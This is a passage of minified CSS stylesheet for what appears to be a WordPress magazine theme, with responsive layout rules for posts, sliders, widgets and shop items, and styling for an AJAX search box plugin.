li{width:91.5%}#container #content[role=main]{width:610px}.single .product{width:610px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:21.4%}.woocommerce ul.products li.product .product_category_title{top:145px}}@media only screen and (min-width:768px) and (max-width:998px){#all_content.boxed_width{max-width:768px!important;overflow:hidden}.inner{max-width:728px!important}.menu_inner{max-width:768px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:726px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:154px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#banner_header_728 img{margin:10px 0 5px;max-width:490px}#header_search_box{width:485px;margin:12px 0 5px}#header_soc_box{float:left}.ui-autocomplete{width:385px}#super_search #super_s{width:385px}.view_all{margin:10px 0 20px 45%!important}h1.rsSlideTitle{font-size:25px;line-height:35px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}.home_post_author{display:none!important}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:85%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}.widget_menu_posts li{width:22.3%!important;margin:5px 0 0 25px!important}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget.widget_nav_menu li a{font-size:11px!important;line-height:18px!important}.widget_menu_posts li{width:17.5%!important;margin:5px 0 0 20px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.5%!important}.widget_menu_title a{font-size:11px!important;line-height:18px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.tab_nav{width:220px;font-size:11px;line-height:20px;padding:10px 70px 10px 10px}.menu_tab_painel .tab_inner{width:78%}#mainMenu ul{display:none}#mainMenu select{display:block}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 25px 0 35px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}.footer-widget{width:300px;margin:10px 0 20px 30px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#banner_footer_728{margin:10px 0 25px;padding:0;text-align:left}#banner_footer{margin:10px 0 25px;padding:0;text-align:left}#banner_rotator{margin:20px 0 0 0!important}.wrapHighlight{width:728px!important;height:90px!important}.wrapHighlight img{width:728px!important;max-width:728px!important;height:auto!important;margin:0!important}#home_main_posts,#home_blog_posts,#home_line_posts{width:100%!important}#home_content{width:100%}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:350px!important}#ei-slider-category{width:100%}#ei-slider-small{width:100%}#content.hide_sidebar #ei-slider-category{width:100%}.post,.product{width:350px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:350px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:104%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:350px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:730px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:730px!important}.main_post{width:45%}.line_post{width:46%}.line_post.first_post .short_image_box{width:728px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:90.5%!important}.blog_post.One_column_column{width:728px!important}.blog_post.Two_column_column{width:91%!important}.blog_post.Three_column_column{width:88%!important}.blog_post.Four_column_column{width:85%!important}.review-summary p{width:135%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.arqam-widget-counter ul li i{margin:5px 0 0 3px!important}#banner_index_728{width:728px}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:728px}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:170px}#single_content{width:728px;border:none}.single_post_line{width:728px}.single_post .single_thumbnail img{width:728px}#similar-post{width:710px}#similar-post .sim_title_box{width:687px}#similar-post li{width:93%}#navigation_images{width:685px}#author_box{width:685px}#content #author_box{margin:0 0 30px;width:728px}#content .single_post{width:728px}#lightSlider img{width:100%}#archive{width:750px}.archive_title{width:728px}#archive li{width:91.5%}#container #content[role=main]{width:728px;float:left}.single .product{width:728px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22%}.woocommerce ul.products li.product .product_category_title{top:175px}}@media screen and (min-width:480px) and (max-width:817px){#all_content.boxed_width{max-width:480px!important;overflow:hidden}.inner{max-width:460px!important;padding:0 10px}.menu_inner{max-width:480px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:458px}#home_content_inner div{max-width:102%!important}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:450px;margin:12px 0 5px 10px}#header_soc_box{margin:20px 0 10px 10px;width:320px;float:left}.ui-autocomplete{width:340px}#super_search #super_s{width:340px}.view_all{margin:10px 0 20px 43%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:20px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:50%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:20% 0 0 0!important}.fws2 .title{font-size:18px;line-height:23px}.fws2 .slidePrev{top:84%!important;left:84%!important}.fws2 .slideNext{top:84%!important;right:4%!important}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:440px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{width:190px}.lof-slidecontent ul.navigator-wrap-inner li h3{width:165px;font-size:13px;line-height:22px!important}.lof-slidecontent ul.navigator-wrap-inner li img{display:none}.lof-slidecontent .slider-description h1 a{font-size:17px;line-height:25px!important}.lof-slidecontent .slider-description{top:30px;left:220px;width:210px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:45.3%!important;margin:5px 10px 20px 10px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:43%!important;margin:5px 0 100px 20px!important}.widget_menu_posts li:last-child{margin:5px 10px 20px 10px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px}.menu_tab_painel .tab_inner{width:69%}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:93%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#banner_header_728 img{max-width:460px;height:auto;margin-top:13px}.wrapHighlight{width:460px!important;height:90px!important}.wrapHighlight img{width:460px!important;max-width:728px!important;height:auto!important;margin:0!important}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 0 0 20px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:300px;margin:10px 0 20px 20px!important}#home_main_posts,#home_blog_posts{width:100%!important}#home_content{width:100%;margin:0 0 40px 10px}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:300px!important}#ei-slider-category{width:460px}#content.hide_sidebar #ei-slider-category{width:460px}.post,.product{width:460px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:460px}.index_inner{width:470px}#content.hide_sidebar .index_inner{width:470px}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:460px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:460px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:460px!important}.line_post{width:440px}.line_post.first_post .short_image_box{width:440px}.main_post{width:440px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:85%!important}.blog_post.One_column_column{width:440px!important}.blog_post.Two_column_column{width:440px!important}.blog_post.Three_column_column{width:94%!important}.blog_post.Four_column_column{width:94%!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:101px;height:150px}.ms-videogallery-template .ms-thumb img{width:101px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:101px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:13px!important;line-height:22px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.full_width_posts_widget li{margin-right:20px}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.review-summary p{width:125%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-180px 0 0 10px}.author_description p{display:none}.arqam-widget-counter ul li i{margin:5px 0 0 0!important}#container #content{width:100%!important}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#single_content{width:460px;border:none}#single_content.fixed_sidebar{width:420px}.single_post_line{width:460px}.single_post .single_thumbnail img{width:460px}#similar-post{width:455px}#similar-post .sim_title_box{width:425px}#similar-post li{width:93%}#navigation_images{width:422px}#author_box{width:422px}#content #author_box{margin:0 0 30px;width:460px}#content .single_post{width:460px}#archive{width:470px}.archive_title{width:460px}#archive li{width:94%}#container #content[role=main]{width:470px;float:left}.single .product{width:460px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45.1%}.woocommerce ul.products li.product .product_category_title{top:213px}body.woocommerce .inner_woo{padding:0 10px}}@media only screen and (max-width:499px){#all_content.boxed_width{max-width:320px!important;overflow:hidden}.inner{max-width:300px!important;padding:0 10px}.menu_inner{max-width:320px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:298px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#authorlist .contr_text{display:none}#home_content_inner div{max-width:102%!important}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:280px;margin:12px 0 5px 10px}#header_soc_box{margin:30px 0 30px 10px;width:280px;float:left}#category-select select{width:280px}.ui-autocomplete{width:280px}#super_search #super_s{width:184px}.view_all{margin:10px 0 20px 39%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:15px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:100%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:10% 0 0 0!important}.fws2 .title{font-size:14px;line-height:20px}.fws2 .slidePrev{top:75%!important;left:75%!important}.fws2 .slideNext{top:75%!important;right:4%!important}.fws2 .custom_read_more{display:none}.fws2 .post-single-rate{display:none}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:280px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{display:none}.lof-slidecontent .slider-description h1 a{font-size:18px;line-height:28px!important}.lof-slidecontent .slider-description{top:30px;left:20px;width:260px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:100%!important;margin:5px 0 20px 0!important}.widget_menu_posts li:last-child{margin:5px 0 20px 0!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:88%!important;margin:5px 0 100px 20px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px 20px 10px 10px}.menu_tab_painel .tab_inner{width:55%}a.widget_menu_title{padding:110px 10px 15px 15px!important;font-size:14px!important;line-height:24px!important}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:90%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#secondaryMenu ul li a{font-size:11px;margin:0 4px}#banner_header_728{float:left;margin:12px 10px 10px 0}#banner_header_728 img{max-width:300px;height:auto}.wrapHighlight{width:300px!important;height:90px!important}.wrapHighlight img{width:300px!important;max-width:290px!important;height:auto!important;margin:0!important}#banner-header{float:left;margin:12px 10px 10px 0}#banner-header img{max-width:290px;height:auto}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}.bx-wrapper img{margin:10px 15px}.bx-wrapper .bxslider_quote{display:inline-block;margin:12px 20px 20px}.bx-wrapper .custom_read_more{margin:0 20px 40px 0}.home_posts_title h2{font-size:28px}#home_main_posts,#home_blog_posts{width:100%}#home_content{width:100%;margin:0 0 40px 10px;padding:0}#content{width:100%}#content.hide_sidebar{width:100%}#ei-slider-category{width:300px}.ei-title h2 a{font-size:21px;line-height:25px}#ei-slider-small .ei-title h2 a{font-size:21px;line-height:25px}.ei-title h3{font-size:11px;line-height:20px}#content.hide_sidebar #ei-slider-category{width:300px}.post,.product{width:300px;margin-left:0!important}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:310px}#content.hide_sidebar .index_inner{width:310px}.index_inner.one_column{width:111%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:300px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:300px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:300px!important}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{display:inline-block}.title_sub_cats{display:none}.home_posts_title{width:280px!important}.home_posts_title h2{line-height:41px;font-size:15px}.main_post{width:100%!important}.line_post{width:100%!important}.line_post.first_post .short_image_box{width:100%!important}.simple_post .meta_info_box{margin:10px 0 3px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:76%!important}.blog_post.One_column_column{width:280px!important}.blog_post.Two_column_column{width:280px!important}.blog_post.Three_column_column{width:280px!important}.blog_post.Four_column_column{width:130px!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:83px;height:150px}.ms-videogallery-template .ms-thumb img{width:83px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:83px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:11px!important;line-height:20px!important}#content{width:96%}#content.full_width .single_post{width:90%}.single_photo,.single_photo .photo_bg_shadow{min-height:300px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:100%;max-width:300px;margin:10px 0 20px 0!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.widget_recent_posts li{max-width:90%}#vertical-ticker li{max-width:90%}.tp_recent_tweets li{width:75%}.review-summary p{width:100%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.single_title h1{font-size:22px!important;line-height:130%}.photo_bg_inner h1{font-size:22px;line-height:130%}#content.full_width .single_post h1{display:inline-block;margin:25px 0 5px}.commentlist p{width:50%}.children .comment{float:right;padding:10px 5px 0 6px;clear:both;width:99%;margin:10px 5px 10px 0}.children .comment p{width:51%}#credit{font-size:10px}.right{float:left}.wpb_gallery .theme-default .nivoSlider{min-height:170px!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-190px 0 0 10px}.author_description p{display:none}.author_email{display:inline-block;float:left;margin:70px 0 0 -145px}.arqam-widget-counter ul li i{margin:5px 0 0 7px!important}#container #content{width:100%!important}#banner_single_728{width:100%}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}#single_content{width:300px;border:none}#single_content.fixed_sidebar{width:260px}.single_post_line{width:300px}.single_post .single_thumbnail img{width:300px}#similar-post{width:260px}#similar-post .sim_title_box{width:260px}#similar-post li{width:100%}#navigation_images{width:262px}#navigation_images .alignleft{width:100%}#navigation_images .alignright{width:100%;margin-top:20px}#author_box{width:262px}#author_box h4{padding:50px 0 0 0!important}#author_box p{width:90%}.author_icons{top:15px;left:90px}#content #author_box{margin:0 0 30px;width:300px}#content #author_box h4{padding:15px 0 0}#content .single_post{width:300px}#archive{width:300px}.archive_title{width:300px}#archive li{width:100%}#container #content[role=main]{width:300px;float:left}.single .product{width:300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:97%}.woocommerce ul.products li.product .product_category_title{top:289px}body.woocommerce .inner_woo{padding:0 10px}}
div.home_posts_title{border:none;height:auto}div.home_posts_title>a{display:none}.home_posts_title h2{background-color:#444;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#fff;padding:0 10px}.single_text h2{padding:0 !important}.hide-category-box .cats_and_formats_box{display:none}.touchcarousel ul.touchcarousel-container{height:100%}.touchcarousel.tc-layout-4 .tc-block h4 a{text-shadow:1px 1px #000}.touchcarousel.tc-layout-4 .touchcarousel-item{height:100%}.search{float:none}#home_main_posts p,#home_line_posts p,#home_simple_posts p{margin-bottom:0 !important}.touchcarousel.tc-layout-4 .touchcarousel-item img{width:250px;height:180px;object-fit:cover}
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}.hiddend{display:none !important}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop}div.asl_w.asl_main_container{transition:width .13s linear;-webkit-transition:width .13s linear}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important}div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto !important;-webkit-appearance:none !important}.clear{clear:both}.hiddend{display:none}div.asl_m textarea:focus,div.asl_m input:focus{outline:none}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0 !important;padding:0 !important;display:block !important;max-width:unset !important}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proinput.iepaddingfix{padding-top:0}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 